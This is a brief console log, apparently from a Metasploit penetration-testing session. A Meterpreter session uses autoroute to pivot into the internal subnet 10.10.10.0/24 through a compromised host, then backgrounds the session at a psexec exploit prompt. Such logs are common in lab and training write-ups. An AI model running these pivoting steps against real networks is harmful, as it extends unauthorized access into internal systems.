 meterpreter > run autoroute -s 10.10.10.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [ ... ]
[*] Adding a route to 10.10.10.0/255.255.255.0 ...
[+] Added route to 10.10.10.0/255.255.255.0 via 192.168.136.146
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [ ... ]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
10.10.10.0 255.255.255.0 Session 1
meterpreter > background
[*] Backgrounding session 1 ...
msf6 exploit(windows/smb/psexec) >